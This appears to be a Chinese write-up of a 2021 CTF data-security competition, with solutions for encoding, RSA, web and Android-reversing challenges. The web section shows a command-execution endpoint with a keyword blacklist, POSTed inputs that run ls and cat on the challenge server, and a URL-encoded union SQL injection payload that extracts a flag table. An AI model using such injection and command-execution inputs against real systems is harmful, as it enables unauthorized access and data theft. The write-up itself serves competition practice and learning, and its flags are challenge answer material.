2021年“极客谷杯”数据安全劳动和技能竞赛WP
公众号:Th0r安全
Misc
编码1:。。。
flag{bb16bf6a
辨别为Html编码,解码得flag{bb16bf6a,网址:http://tool.chinaz.com/tools/htmlencode.aspx

编码2:泡泡牙牙学语
xetof-momok-fisyk-ditof-lamef-cosif-hyvax
辨别为Bubble编码,解码得78ac2b67a1359,网址:http://www.hiencode.com/bubble.html

编码3:JJ
$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$+$.$$$+$._$_+$._$$+$._$_+$.$$__+$.$__$+$.$$$_+$.$$$$+$.$__$+$.$$__+"}"+"\"")())();
辨别为Bubble编码,解码得57232c9ef9c},网址: http://www.hiencode.com/jjencode.html

组合起来就是flag{bb16bf6a78ac2b67a135957232c9ef9c}
CRYPTO
sage: xgcd(e1,e2)
(3, 41247, -43954)
sage: gcd(e1,e2)
3
sage: x,u,v=gcd(e1,e2)
---------------------------------------------------------------------------
TypeError Traceback (most recent call last)<ipython-input-5-43ff36163c84> in <module>----> 1 x,u,v=gcd(e1,e2)
TypeError: cannot unpack non-iterable sage.rings.integer.Integer objectsage: x,u,v=xgcd(e1,e2) sage: u*e1+v*e2
3
sage: u*e1+v*e2==x
True
sage: d0=(pow(c1,u,n)*pow(c2,v,n))
sage: from gmpy2 import iroot sage: iroot(d0,3)
---------------------------------------------------------------------------
TypeError Traceback (most recent call last)
<ipython-input-12-4b1685eb3648> in <module>
----> 1 iroot(d0,Integer(3))
TypeError: iroot() requires 'int','int' arguments
sage: iroot(int(d0),3)
(mpz(13040004482825156860395157624819040851050261866880924188457925556421111415369843947863093885),
True)
sage: m0=iroot(int(d0),3)
sage: int(m0[0])
13040004482825156860395157624819040851050261866880924188457925556421111415369843947863093885
sage: m=int(m0[0])
sage: from Crypto.Util.number import getPrime, inverse, bytes_to_long, long_to_b
....: ytes
sage: long_to_bytes(m)
b'flag{a701117077ee72efa48262264e829612}'
sage:
flag{a701117077ee72efa48262264e829612}
直接拿sagemath解:
....: yp=73360412924315743410612858109886169233122608813546859531995431159702281
....: 18011658096223529760502432612071659075706970781437180634376695689440810601
....: 90581843542795685257689091908433895349081637309727652214037974287355911469
....: 43727032277163147380538250142612444372315262195455266292156566943804557623
....: 319253942627829
....: yq=40011003982913118920477233564329052389422276107266243287367766124357736
....: 73902778189985042209721850635011925701546029115348333948572798451295977180
....: 56456408995250808505252733049881455095069627556642084074888078736720409704
....: 16096459662677968243781070751482234692575943914243633982505045357475070019
....: 527351586080273
....: yr=21504040939112983125383942214187695383459556831904800061168077060846983
....: 55247643485482547545774909640450408869617178097090707230549562395381137917
....: 94497891420498177035434584982441866999848584019037292363624396596005618959
....: 31051597248170420055792553353578915848063216831827095100173180270649367917
....: 678965552672673
....: c=220428832901130282093087304800127910055992783874826238869471313726515822
....: 19674690877702614788731501980054669534609937672774259723151240464851432991
....: 10880489023893212306405656831455657014980956600196044192133108664682769432
....: 41155853029934366950674139215056682438149221374543291202295130547776549069
....: 33389812327044898638002593709319549653953219358397903025474658998555699604
....: 02245724812006674982539005636639505313456017639493377872688846889824697443
....: 80006435119997310653
sage: from Crypto.Util.number import getPrime, inverse, bytes_to_long, long_to_b
....: ytes
sage: n=p*q*r
sage: ph=(p-1)*(q-1)*(r-1)
sage: crt([yp,yq,yr],[ph//(yp-1),ph//(yq-1),ph//(r-1)])
180171082464374053908724148860532892402211297680533542388398535453834172907613878404996937264910840683839492218577406084732161035594853616635682742116386285685614450931033973858666956799894677000293641816748133955996766539487948804565611537261710022099179895552234767207025739864114095299424717709389711203691962958870048027041933529979254347064603957575629597368213177818898674074934676565163091712467379167824560246364784943493509690650643108047919019285042353
sage: d=crt([yp,yq,yr],[ph//(p-1),ph//(q-1),ph//(r-1)])
sage: pow(c,d,n)
3797438716703283095272072199232897267306637599755138969394750706812847073066052856830908921531009969541924764999283373562541601627589245015848062163235475643720771755971957939257871500429442187704952360372462104357221810777825338162681214537439825997969498712649540495130458611085536094393953521098867972957792063742812604684134734897184
sage: long_to_bytes(pow(c,d,n))
b'DASCTF{8ec820e5251db6e7a1758543a1123824}'
Web
打开题目发现备注:这次我一定不能粗心忘了项目完成时要清除遗留的多余的文件

尝试/info,显示发现目录下存在R.class文件,可能导致源代码泄露,请及时处理!

构造rce,用脚本进行截断验证,通过爆破得到密码secret
package rce;
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import org.apache.logging.log4j.util.Strings;
import org.springframework.util.DigestUtils;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
@RequestMapping({"/r"})
@RestController
public class RCE {
private boolean waf1(String data) {
String[] blacks = {"cat", "more", "tail", "f", "l", "a", "g", "?", "*", "[", "]", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", ">", ";", "/"};
if (Strings.isEmpty(data)) {
System.out.println("1111");
return true;
}
for (String black : blacks) {
if (data.toLowerCase().contains(black)) {
return false;
}
}
return true;
}
@PostMapping({"/e"})
public String CE(String x, String c, String cmd) {
if (!waf1(cmd)) {
return "hacker!! Go away!1111";
}
if (!DigestUtils.md5DigestAsHex(x.getBytes()).startsWith("5ebe2294")) {
return DigestUtils.md5DigestAsHex(x.getBytes()).substring(0, 8);
}
Runtime run = Runtime.getRuntime();
StringBuilder sb = new StringBuilder();
try {
Process p = run.exec(c);
BufferedInputStream in = new BufferedInputStream(p.getInputStream());
BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
while (true) {
String tmpStr = inBr.readLine();
if (tmpStr == null) {
break;
}
sb.append(tmpStr);
}
if (p.waitFor() != 0 && p.exitValue() == 1) {
return "failed!!";
}
inBr.close();
in.close();
return sb.toString();
} catch (Exception e) {
return String.valueOf(e);
}
}
}
http://d5b33c1e-2247-4717-98df-83b10127eaf6.jkg.dasctf.com/r/e,然后通过POST发送数据x=secret&c=ls,发现flag.txt,

然后构造http://d5b33c1e-2247-4717-98df-83b10127eaf6.jkg.dasctf.com/r/e ,POST发送数据x=secret&c=cat flag.txt得到flag

根据提示存在备份文件,dirsearch扫发现了www.zip,里面有网站的源码。

逐一打开,发现在content.php里面存在注入,但是绕过了一些东西。采用联合注入,题目告诉了flag在flag表里,这样就知道了表名,直接进行无列名注入。但是对内容进行了一次waf:
if(!stristr($row['content'],'DASCTF') && !stristr($row['time'],'DASCTF')){
echo $row['content']."<br/>";
echo $row['time'];
}
构造payload为:
content.php?id=-1%20union%20select%201,2,(select%20hex(hex(group_concat(`2`)))%20from%20(select%201,2%20union%20select%20*%20from%20flag)a)
然后发现一串hex编码:
2
333232433434343135333433353434363742333833383338333236313634363233363635363133303338363433363632333633363632333833333339333136363338333836353333333233393336333833333744

在线hex解密,网址:http://stool.chinaz.com/hex
322C4441534354467B38383832616462366561303864366236366238333931663838653332393638337D


继续二次hex解密
re
Rever1writeup
public void lambda$onCreate$0$MainActivity(View arg3) {
if(this.m.getText().toString().trim().equals(a.a(a.a("afwwn2u2y111").substring(0, 8)))) {
Toast.makeText(((Context)this), "解锁成功", 0).show();
}
else {
Toast.makeText(((Context)this), "解锁fail", 0).show();
}
}

反编译这个apk,使用了JEB工具,按tab查看源代码。而a.a 代表md5函数,substring取前8位字符。相关php代码如下:
php -r 'echo md5(substr(md5("afwwn2u2y111"),0,8));';
flag为 9a91774f5aedf27c00b05d5cc7931438






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










